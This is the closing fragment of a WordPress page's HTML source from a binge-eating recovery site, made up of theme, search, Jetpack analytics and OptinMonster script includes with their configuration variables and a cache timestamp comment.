var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://breakbingeeating.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1766728805" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/themes/academy-pro/js/jquery.matchHeight.min.js?ver=1.0.6" id="academy-match-height-js"></script>
<script type="text/javascript" id="academy-match-height-js-after">
/* <![CDATA[ */
jQuery(document).ready( function() { jQuery( '.half-width-entries .content .entry, .academy-grid .content .entry').matchHeight(); });
/* ]]> */
</script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/themes/academy-pro/js/global.js?ver=1.0.6" id="global-js-js"></script>
<script type="text/javascript" id="academy-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"sp-icon-menu","subMenu":"Submenu","subMenuIconClass":"sp-icon-plus","menuClasses":{"combine":[".nav-primary"],"others":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/themes/academy-pro/js/responsive-menus.min.js?ver=1.0.6" id="academy-responsive-menu-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/themes/academy-pro/js/top-banner.js?ver=1.0.6" id="top-banner-js-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"159810908\",\"post\":\"2400\",\"tz\":\"0\",\"srv\":\"breakbingeeating.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "159810908", "2400" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/uploads/hummingbird-assets/35d2d9a58e4e672829193474f726b345.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.22" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://breakbingeeating.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '6d933268ea',
			slugs:
			{"nmqzmkzgv0kd65whoirw":{"slug":"nmqzmkzgv0kd65whoirw","mailpoet":false},"cyrq9smbx3b7chmpnwpw":{"slug":"cyrq9smbx3b7chmpnwpw","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":2400,"object_key":"page","object_type":"post","term_ids":[],"wp_json":"https:\/\/breakbingeeating.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"9d7e0baf31"};</script>
		</body></html>
<!-- Hummingbird cache file was created in 0.26553392410278 seconds, on 02-02-26 0:33:10 -->